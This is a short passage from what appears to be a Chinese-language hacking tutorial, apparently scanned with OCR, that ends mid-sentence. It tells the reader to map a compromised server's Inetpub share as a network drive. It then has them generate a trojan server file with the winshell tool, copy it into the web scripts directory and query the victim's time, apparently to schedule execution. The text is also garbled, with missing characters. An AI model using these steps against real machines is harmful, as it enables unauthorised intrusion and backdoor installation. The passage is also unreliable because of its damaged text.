 图9
如果reg.exe无法上传到肉机上，我们还可以执行下面的操作：
t use g: \\x.x.x.x\Inetpub，就是把远程主机的Inetpub目录映射成
地的g盘，然后可以使用janker的winshell5.0直接生成server.exe服务
文件，再执行copy d:\server.exe g:\scripts，将生成的木马服务
文件上传到肉机的Inetpub\scripts目录下，执行Net time \\肉机IP，